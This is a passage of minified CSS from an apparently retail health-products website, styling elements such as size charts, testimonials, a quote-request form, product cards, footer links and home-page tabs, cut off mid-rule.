.heaidng{font-weight:normal;margin-bottom:10px;font-size:1.563rem;}.size-chart-main-div .inner-div .inner-pra{font-size:1rem;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name{margin-bottom:4.6875vw;padding-bottom:4.6875vw;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name h5,.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name .h5{font-size:1rem;font-weight:500;margin-bottom:4.6875vw;}.testimonials-main-div{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}.testimonials-main-div .heading{text-align:center;font-size:25px;font-weight:normal;margin-bottom:4.6875vw;}.testimonials-main-div .testimo-div{text-align:center;height:auto;}.testimonials-main-div .testimo-div .viedo{width:100%;}.testimonials-main-div .testimo-div-2{display:block;justify-content:space-between;padding-top:20px;}.testimonials-main-div .testimo-div-2 .review-box{margin-top:15px;display:block;width:auto;}.testimonials-main-div .testimo-div-2 .review-box .box-1{width:100px;margin:0 auto;}.testimonials-main-div .testimo-div-2 .review-box .box-1 img{width:100%;}.testimonials-main-div .testimo-div-2 .review-box .box-2{margin-top:10px;text-align:center;}.testimonials-main-div .testimo-div-2 .review-box .box-2 span{font-size:1.125rem;display:block;}.testimonials-main-div .testimo-div-2 .review-box .box-2 p{margin-bottom:0;margin-top:5px;font-size:.875rem;}.testimonials-main-div .testimo-div-3{display:block;padding-top:20px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div{justify-content:center;align-items:center;display:flex;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div label{font-weight:600;font-size:.875rem;margin-right:5px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group{width:fit-content;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group select{font-size:.875rem;padding:3px;}.testimonials-main-div .testimo-div-3 .img-bx{padding-top:15px;margin:0 auto;width:max-content;}.testimonials-main-div .testimo-div-3 .img-bx img{width:100%;}.RequestForQuote-main-div{padding-left:15px;padding-right:15px;padding-top:20px;}.RequestForQuote-main-div .request-inner-div{width:auto;margin:0 auto;text-align:center;}.RequestForQuote-main-div .request-inner-div img{width:100%;}.RequestForQuote-main-div .request-inner-div .heading{margin-top:20px;font-size:1.563rem;text-transform:uppercase;font-weight:normal;margin-bottom:15px;}.RequestForQuote-main-div .request-inner-div .inner-pra{text-align:start;font-size:.875rem;margin-bottom:0;}.RequestForQuote-main-div .requset-inner-2{text-align:center;padding-top:20px;}.RequestForQuote-main-div .requset-inner-2 .heading{font-size:1.563rem;font-weight:normal;text-transform:uppercase;margin-bottom:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div{padding-top:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div .about-div{padding-top:0;}.RequestForQuote-main-div .request-div{padding-top:20px;}.RequestForQuote-main-div .request-div .pra-div p{margin-bottom:10px;font-size:1rem;}.RequestForQuote-main-div .request-div .pra-div p span{font-weight:600;color:#095784;}.RequestForQuote-main-div .request-div a{color:#095784;}.RequestForQuote-main-div .form-div{margin-bottom:20px;margin-top:20px;width:100%;}.RequestForQuote-main-div .form-div .input-div{margin-top:20px;justify-content:space-between;display:block;}.RequestForQuote-main-div .form-div .input-div label{font-size:.875rem;font-weight:600;}.RequestForQuote-main-div .form-div .input-div .input-group{width:90vw;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner{width:90vw;display:flex;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .input-group-text{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .form-control{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .redtext{margin-top:10px;}.RequestForQuote-main-div .request-table.orderid-main-div{padding:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div{width:auto;margin:0;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td{text-align:center;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-div .table-orderid-history tbody tr td input{width:150px;padding:5px;border:1px solid #d3d3d3;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div{width:auto;padding-top:4.6875vw;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .fileUpload{padding:4px 15px;font-size:1rem;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;float:right;position:relative;margin:0;background-color:#e8e8e8;color:#3e454c;border:1px solid #c5bfbf;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .fileUpload label{padding-bottom:0;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div #uploadBtn{position:absolute;top:0;width:0;opacity:0;right:0;cursor:pointer;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2{margin-top:6.25vw;display:block;margin-bottom:15px;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 .heading{border-bottom:0;color:#000;padding-bottom:0;font-weight:normal;font-size:1.563rem;}.RequestForQuote-main-div .request-table.orderid-main-div .file-div .input-group-2 textarea{width:100%;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container{margin-top:0;text-align:start;display:flex;justify-content:space-between;}.RequestForQuote-main-div .request-table.orderid-main-div .orderid-btn-container .btn{width:auto;}.orderid-main-div .orderid-btn-container{display:flex;justify-content:space-between;}.orderid-main-div .orderid-btn-container .btn-addtocard-fixed{width:auto;}.health-tip-div{padding-left:15px;padding-right:15px;padding-top:20px;}.health-tip-div .heading{padding-bottom:15px;margin-top:0;font-size:1.563rem;text-transform:uppercase;font-weight:normal;margin-bottom:0;border-bottom:1px solid #d3d3d3;}.health-tip-div .health-inner-div{margin-top:20px;justify-content:space-evenly;display:flex;}.health-tip-div .health-inner-div ul{padding:0;}.health-tip-div .health-inner-div li{display:inline-block;padding:0;width:100%;}.health-tip-div .health-inner-div .inner-div{padding-top:20px;width:80vw;margin:0 auto;text-align:center;display:block;}.health-tip-div .health-inner-div .inner-div .img-bx{margin:0 auto;width:43.75vw;}.health-tip-div .health-inner-div .inner-div .img-bx img{display:block;width:100%;}.health-tip-div .health-inner-div .inner-div a{display:block;color:#3e454c;margin-top:10px;font-size:.875rem;}.health-tip-div .bread-div{align-items:center;font-size:.875rem;display:flex;justify-content:space-between;margin-top:20px;background-color:#e5e7e6;padding:10px;}.health-tip-div .bread-div ul{padding-left:0;font-size:.875rem;margin-bottom:0;list-style:none;display:inline-flex;}.health-tip-div .bread-div ul li{padding:5px;}.heading-health{padding-bottom:15px;margin-top:0;padding-top:20px;font-size:1.563rem;margin-right:20px;margin-left:20px;text-transform:uppercase;font-weight:normal;margin-bottom:15px;border-bottom:1px solid #d3d3d3;}.health-div-main{display:flex;justify-content:space-between;padding-left:20px;padding-right:20px;padding-top:20px;}.health-div-main .health-div img{width:100%;}.health-div-main .health-div .text-content{font-size:20px;text-align:center;color:#fff;border-width:2px;border-bottom-color:#48c79c;border-bottom-style:solid;background-color:#48c79c;}.health-div-main .health-div .text-content p{padding:10px;margin-bottom:0;}.health-div-main .health-div .inner-div{width:auto;}.health-div-main .health-div .inner-div img{width:100%;}.health-div-main .health-div .card-div{justify-content:space-between;color:#fff;margin-top:20px;display:flex;}.health-div-main .health-div .card-div .card-inner-div{width:100%;margin-top:20px;padding:15px;background-color:#d1cc75;}.health-div-main .health-div .card-div .card-inner-div .heading{font-size:1.563rem;font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:10px;text-align:center;color:#fff;}.health-div-main .health-div .card-div .card-inner-div .img-bx{width:auto;margin:0 auto;}.health-div-main .health-div .card-div .card-inner-div .img-bx img{width:100%;}.health-div-main .health-div .back-btn{margin-top:20px;text-decoration:none;font-size:15px;color:#fff;background-color:#4f8324;padding:5px 12px;border:0;border-radius:5px;}.health-div-main .health-div-2{margin-top:20px;display:flex;height:fit-content;border:1px solid #d3d3d3;}.health-div-main .health-div-2 .card-bx-2{display:flex;padding:20px 5px 20px 5px;width:100%;}.health-div-main .health-div-2 .card-bx-2 .img-bx img{width:100%;}.health-div-main .health-div-2 .card-bx-2 .pra-div{font-size:.875rem;}.health-div-main .health-div-2 .card-bx-2 .pra-div span{font-size:1rem;display:block;}.health-div-main .health-div-2 .arrow-div{width:5vw;text-align:center;}.inner-dollar-div{padding:20px 15px 0 15px;}.inner-dollar-div .heading{margin-bottom:15px;font-size:1.125rem;}.inner-dollar-div span{font-size:1rem;}.inner-dollar-div p{margin-bottom:0;font-size:.875rem;}.category-carousel-slider .category-inner{width:100%;scroll-behavior:smooth;user-select:none;-ms-overflow-style:none;scrollbar-width:none;-webkit-overflow-scrolling:touch;display:flex;flex-wrap:nowrap;white-space:nowrap;margin:0;-webkit-overflow-scrolling:touch;position:relative;}.category-carousel-slider .category-inner::-webkit-scrollbar{display:none;}.category-carousel-slider .category-inner .card{flex:0 0 auto;border:0;}.category-carousel-slider .category-inner .category-card{position:relative;white-space:initial;vertical-align:top;margin:0 10px;}.category-carousel-slider .category-inner .category-card h3.category-card-title,.category-carousel-slider .category-inner .category-card .category-card-title.h3{font-size:.75rem;text-align:center;color:#3e454c;max-width:88px;margin-top:3.125vw;font-weight:500;margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container{width:23.4375vw;height:23.4375vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container img{margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container img{margin-left:10px;width:100%;width:23.4375vw;height:23.4375vw;display:flex;align-items:center;justify-content:center;}.category-carousel-slider .category-inner .img-container img img{margin-left:auto;margin-right:auto;}.product-card .group-stars .on{width:20px;height:19px;background-image:url(https://www.shopperapproved.com/page/images3_0/stars/star-full-sm.png);display:inline-block;}.product-card .group-stars .off{width:20px;height:19px;background-image:url(https://www.shopperapproved.com/page/images3_0/stars/star-empty-sm.png);display:inline-block;}.teti_shadow{box-shadow:0 0 10px rgba(142,141,141,.149);padding:10px;margin-top:10px;border-radius:10px;}.home-shop-with-section{background:#f9f9f9 0% 0% no-repeat padding-box;padding:15px 0;margin-top:6.25vw;}.catergory_heading{font-size:.875rem;color:#3e454c !important;font-weight:600;}.catergory_text{font-size:.875rem;color:#3e454c !important;}.green-round-button{background-color:#4f8324;border-color:#4f8324;color:#fff;font-size:1rem;}.banner_gap{margin-top:5%;}.catergory_info_box{width:100%;margin-top:8%;}.accordion-item{background-color:#fff;border:1px solid #fff;}.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0;}.accordion-button:not(.collapsed){color:#3e454c;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;font-size:1rem;}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%3E454C'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.accordion-body{padding:.5rem .25rem;font-size:.75rem;}.accordion-button{font-size:1rem;font-weight:500;color:#3e454c;border-top:1px solid;padding:.5rem .25rem;}.accordion-button:focus{border-color:#4f8324;}.footer-logos-special ul{list-style:none;text-align:center;}.footer-logos-special ul{-webkit-column-count:3;-moz-column-count:3;column-count:3;}.footer-logos-special ul li{display:flex;justify-content:center;align-items:center;margin:0 3px 15px 0;}.footer-copyright{background-color:#4f8324;color:#fff;text-align:center;font-size:.875rem;padding-top:3.125vw;padding-bottom:3.125vw;height:19.0625vw;}.footer-content-information{font-size:.875rem;color:#3e454c;text-align:center;padding-top:7.1875vw;width:82.5vw;margin-left:auto;margin-right:auto;margin-bottom:6.25vw;}.footer-content-information p{text-align:center;}.footer-links p{color:#025685;font-size:1rem;font-weight:600;}.footer-links ul{list-style-type:none;color:#3e454c;font-size:.875rem;margin-left:-30px;line-height:2;}.subscribe-signuptext{font-size:.875rem;color:#3e454c;margin-bottom:.5rem;text-align:start;}.subscribe-signup-control input{border-radius:30px 0 0 30px;height:49px;border-right:0;}.subscribe-signup-control .subscribe-line{position:relative;}.subscribe-signup-control .subscribe-line::after{content:"";position:absolute;z-index:0;opacity:.65;top:10px;bottom:10px;left:-2px;border-left:1px solid #3e454c;transform:translate(-50%);transition:all .15s ease-in;}.subscribe-signup-control .subscribe-line.active::after{top:0;bottom:0;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.subscribe-signup-button{background-color:#fff;border:1px solid #ced4da;border-radius:0 30px 30px 0;height:49px;color:#025685;border-left:0;}.subscribe-signup{color:#3e454c;font-size:1rem;font-weight:600;margin-bottom:.5rem;}.footer-section-subscribe{background-color:#e8e8e8;margin-top:2.1875vw;}.footer-section-subscribe.home-page{margin-top:6.25vw;padding:4.6875vw;}.footer-section-subscribe.home-page .sub-email.active-email{background-color:#fff;border-radius:30px;}.footer-section-subscribe.home-page .sub-email.active-email p{padding:15px;margin-bottom:0;}.footer-section-subscribe.home-page .sub-email.active-email .input-group{justify-content:center;}.footer-section-subscribe.home-page .subscribe-signup{margin-bottom:3.125vw;}.footer-section-subscribe.home-page .subscribe-signuptext{margin-bottom:3.125vw;}.footer-section-subscribe.home-page .subscribe-signup-control input{padding-left:5vw;}.footer-section-subscribe.home-page .subscribe-signup-control input.active{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button{width:109px;transition:all .15s ease-out;outline-color:#4f8324;}.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:hover,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:focus,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:focus-visible,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:active{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.footer-section-subscribe.home-page .footer-section-social .row{width:280px;margin-left:auto;margin-right:auto;}.footer-section-subscribe.home-page .footer-section-social .row .item1{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item1 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item1:hover .fa{background-color:#00acee;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item2{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item2 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item2:hover .fa{background-color:#3b5998;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item3{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item3 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item3:hover .fa{background-color:#3f729b;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item4{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item4 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item4:hover .fa{background-color:#0e76a8;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item5{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item5 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item5:hover .fa{background-color:#f00;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item6{margin-right:4px;text-align:-webkit-right;margin-top:10px;padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item6 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:40px;height:40px;}.footer-section-subscribe.home-page .footer-section-social .row .item6:hover .fa{background-color:#e60023;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item7{margin-top:10px;text-align:start;padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item7 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:40px;height:40px;}.footer-section-subscribe.home-page .footer-section-social .row .item7:hover .fa{background-color:#19d898;font-weight:bold;color:#fff;}#footer-links.footer-main-section{margin-top:1.5625vw;width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#footer-links.footer-main-section .footer-links{margin-top:0;padding-top:6.25vw;}#footer-links.footer-main-section .footer-links h2,#footer-links.footer-main-section .footer-links .h2{margin-bottom:1.5625vw;}#footer-links.footer-main-section .footer-links ul{margin-bottom:0;}#footer-links.footer-main-section .footer-links ul li{padding-top:3.125vw;line-height:1;}#footer-links.footer-main-section .footer-links ul li a{font-size:.875rem;line-height:1.313rem;}#footer-links.footer-main-section .footer-links ul li a:hover{color:#025685;}#footer-links.footer-main-section .footer-logo-container{margin-top:20px;}.kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}.kno-btn-primary:focus{box-shadow:none;}.btn-success:focus{box-shadow:none;background-color:#4f8324;}.sign{background-color:#4f8324;color:#fff !important;font-size:1.563rem;text-align:left;}#home-knowledge-center.knowlege-center{margin-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#home-knowledge-center .section-title .h2-heading-home{margin-top:0;margin-bottom:1.5625vw;}#home-knowledge-center .card-images{justify-content:space-between;}#home-knowledge-center .knowledge-card{padding-left:0;padding-right:0;border-radius:10px 10px 0 0;box-shadow:0 0 10px rgba(142,141,141,.149);margin-top:3.125vw;margin-bottom:0;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:4.059375vw;padding-bottom:4.6875vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-title{font-size:1.125rem;line-height:1.688rem;margin-bottom:0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-text{font-size:1rem;margin-top:4.6875vw;margin-bottom:4.6875vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .btn{width:129px;height:38px;display:flex;align-items:center;justify-content:center;margin:0 auto;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary.active{background-color:#025685;color:#fff;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container{overflow:hidden;height:62.5vw;width:90.625vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container img{transition:transform .8s ease;margin:0 auto;height:62.5vw;width:90.625vw;border-radius:10px 10px 0 0;width:100%;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container:hover img{transition:transform .8s ease;transform:scale(1.5);}.footer-section-brand{margin-top:6.25vw;}.footer-section-brand .brand-slider-logos .img-container{width:43.75vw;height:21.875vw;display:flex;align-items:center;justify-content:center;}.footer-section-brand .brand-slider-logos .img-container img{margin-left:auto;margin-right:auto;}.footer-section-brand .brand-slider-logos .img-container img{width:100%;}.knowledge-card .card-img,.knowledge-card .card-img-top{border-top-left-radius:calc(.625rem - 1px) !important;border-top-right-radius:calc(.625rem - 1px) !important;}.knowledge-card .card-text{text-align:center;font-size:.875rem;margin-top:20px;}.knowledge-card{border:none !important;margin-bottom:30px;}.knowledge-card .card-title{margin-bottom:.5rem;text-align:center;color:#025685;font-weight:600;font-size:1rem;}.knowlege-center{margin-top:6.25vw;}.testimonial-slider .testimonial-card{padding-left:.9375vw;padding:.9375vw;padding-right:.9375vw;box-shadow:0 0 10px rgba(142,141,141,.149);}.testimonial-slider .testimonial-card .testimonial-text{font-size:1rem;line-height:1.5rem;color:#3e454c;padding:0;margin:0;position:relative;max-height:11.5rem;overflow:hidden;text-align:left;white-space:break-spaces;}.testimonial-slider .testimonial-card .card-bottom{padding-top:3.125vw;text-align:left;}.testimonial-slider .testimonial-card .card-bottom img{text-align:start;align-items:start;display:inline-block;}.testimonial-slider img{margin:0 auto;}.testimonial-slider .testimonial-customer-name{margin-top:3.10625vw;margin-bottom:0;color:#3e454c;font-size:1rem;font-weight:600;}.h2-heading-home{font-size:1.563rem;color:#3e454c;font-weight:700;margin-top:20px;margin-bottom:20px;}.mm-menu{z-index:999;}.mm-panel{background:#fff !important;}.mm-navbars_bottom .mm-navbar{border-bottom:none;background-color:#fff !important;}.mm-navbar{background-color:#fff !important;}.slick-dots{left:0;right:0;}.slick-dots li{margin:0;}.shop-with-us-slider img{width:95px;margin:0 auto;}.shop-with-us-slider p{text-align:center;}.shop-with-us-slider__caption{font-weight:500;font-size:.875rem;color:#025685;}.shop-with-us-slider__caption a{color:#025685;}.shop-with-us-slider__txt{font-size:.75rem;}@-webkit-keyframes check{50%{outline-color:#333;box-shadow:0 0 0 12px #333,0 0 0 36px rgba(51,51,51,.2);}100%{outline-color:#333;box-shadow:0 0 0 0 #333,0 0 0 0 rgba(51,51,51,0);}}@keyframes check{50%{outline-color:#333;box-shadow:0 0 0 12px #333,0 0 0 36px rgba(51,51,51,.2);}100%{outline-color:#333;box-shadow:0 0 0 0 #333,0 0 0 0 rgba(51,51,51,0);}}.material-icons{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:1.375rem;line-height:1.2;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}.home-cta-section{margin-top:2%;}.menu-mobile-box{z-index:1;position:absolute;display:block;width:fit-content;height:20px;top:26px;left:3.5%;cursor:pointer;}.category-carousel-slider .button-prev,.category-carousel-slider .button-next{display:none;}.category-card picture{margin:0 auto;}.category-card .category-card-title{font-size:.75rem;color:#3e454c;max-width:100px;font-weight:normal;}.no_bt{display:none;}.product-card .labels{background-color:#4f8324;font-size:.75rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-25px;padding:5px;border-radius:0 5px 5px 0;}.product-card .labels:before{content:"";position:absolute;top:-6px;left:0;border-top:7px solid transparent;border-right:13px solid #4f8324;}.product-card .product-price .list-price{font-size:.75rem;line-height:1.313rem;text-align:center;text-decoration:line-through;}.product-card .product-price .selling-price{color:#eb0400;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.product-card .product-reviews-text{font-size:.75rem;text-align:center;display:block;}.home-page-tabbing{margin-top:6.25vw;}.home-page-tabbing .home-nav-tabs{margin-left:4.6875vw;margin-right:4.6875vw;}.home-page-tabbing .home-nav-tabs li{height:100%;width:min-content;text-align:start;}.home-page-tabbing .home-nav-tabs li .nav-link{padding:0;}.home-page-tabbing .home-nav-tabs li .nav-link.active{border-bottom:0;}.home-page-tabbing .nav-tabs{border-width:0;}.home-page-tabbing .tab-content{margin-bottom:6.25vw;}.home-page-tabbing .tab-content .product-card-container{padding-bottom:6.25vw;border-bottom:3px solid #e0e1e2;margin-left:7.8125vw;margin-right:4.6875vw;justify-content:center;width:87.5vw;}.home-page-tabbing .tab-content .product-card-container .product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-right:.625vw;margin-left:.625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label{margin-bottom:4.6875vw;position:absolute;left:14px;top:8.125vw;height:25px;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:4.375vw;padding-right:4.375vw;padding-top:10.9375vw;justify-content:space-between;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;margin-top:10px;line-height:1.125rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name h3,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name .h3{margin:0;font-size:1rem;margin-top:10px;font-weight:500;line-height:1.125rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-top:0;margin-bottom:0;margin-right:0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box{margin-left:0;padding-left:0;padding-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;padding-bottom:3.046875vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price{display:grid;margin-top:5px;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span{display:block;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:0;display:inline;color:#3e454c;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;padding-left:0;display:inline;font-size:1rem;font-weight:500;}.home-page-tabbing .tab-content .why-hpfy{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.home-page-tabbing .tab-content .why-hpfy h1,.home-page-tabbing .tab-content .why-hpfy .h1{font-size:1.125rem;line-height:1.688rem;padding-top:4.6875vw;}.home-page-tabbing .tab-content .why-hpfy p{padding-left:0;padding-right:0;padding-top:4.6875vw;padding-bottom:15px;}.home-page-tabbing .tab-content .why-hpfy p a{word-break:break-all;color:#025685;}.home-page-tabbing .tab-content .why-hpfy .reward-viedo{margin-top:3.125vw;margin-bottom:3.125vw;}.home-page-tabbing .tab-content .why-hpfy .inner-div .inner-text p{padding:0;}.home-page-tabbing.tab-container{width:100%;text-align:center;}.home-page-tabbing.tab-container ul{list-style-type:none;margin:0;padding:0;}.home-page-tabbing.tab-container li{display:inline-block;margin:0;padding:0;}.home-page-tabbing.tab-container li .nav-link-tab{font-size:1rem;font-weight:600;cursor:pointer;}.home-page-tabbing.tab-container .tab-wrap{width:95%;padding-bottom:3.125vw;margin:0 auto;display:block;position:relative;border-bottom:3px solid #e6e6e6;}.home-page-tabbing.tab-container .tab-wrap span{z-index:2;transition:all .3s ease;position:absolute;bottom:-3px;height:3px;background-color:#4f8324;}.home-page-tabbing.tab-container .nav-link-tab{transition:all .3s ease;text-decoration:none;}.home-page-tabbing.tab-container .nav-link-tab:hover{padding-bottom:0;}.home-page-tabbing.tab-container .nav-link-tab:hover .nav-item{margin-bottom:0;}.home-page-tabbing.tab-container .nav-link-tab.active{padding-bottom:0;}.product-card .product-card-quickview-section{display:none;}.product-card .product-name p{font-size:.75rem;line-height:1.125rem;text-align:center;margin:7px 5px;}.product-card .manufacturer-name{color:#3e454c;text-align:center;font-size:.75rem;font-weight:600;word-break:break-word;width:100%;margin-bottom:10px;}.product-card .info-box{width:50%;float:right;margin-top:1%;}.recently-viewed-items h2,.recently-viewed-items .h2{font-size:1.563rem;font-weight:600;}.recently-view-products-slider{padding-bottom:6.25vw;}.recently-view-products-slider .slick-dots{bottom:-8px;}.recently-view-products-slider .recent-product-card .product-name p{font-size:.75rem;text-align:center;margin:10px 5px;}.recently-view-products-slider .recent-product-card .product-image{margin-right:4.6875vw;}.recently-view-products-slider .recent-product-card .manufacturer-name{color:#3e454c;text-align:center;font-size:.75rem;font-weight:600;width:100%;margin-bottom:10px;}.recently-view-products-slider .recent-product-card .product-price .selling-price{color:#eb0400;font-size:.875rem;padding-left:5px;}.recently-view-products-slider .recent-product-card .dbox{margin-right:4.6875vw;}.home-page-tabbing .nav-tabs .nav-link.active,.home-page-tabbing .nav-tabs .nav-item.show .nav-link{color:#3e454c;background-color:#fff;border-top:none !important;border-left:none !important;border-right:none !important;font-size:1rem;line-height:1.5rem;padding-top:0;padding-bottom:3.125vw;height:100%;border-width:3px;margin-bottom:-3px;}.home-page-tabbing .nav-tabs .nav-link.active.active,.home-page-tabbing .nav-tabs .nav-item.show .nav-link.active{font-weight:600;border-bottom:none;}.home-page-tabbing .nav-tabs .nav-link.active .nav-link,.home-page-tabbing .nav-tabs .nav-item.show .nav-link .nav-link{padding:0;}.home-page-tabbing .nav-tabs 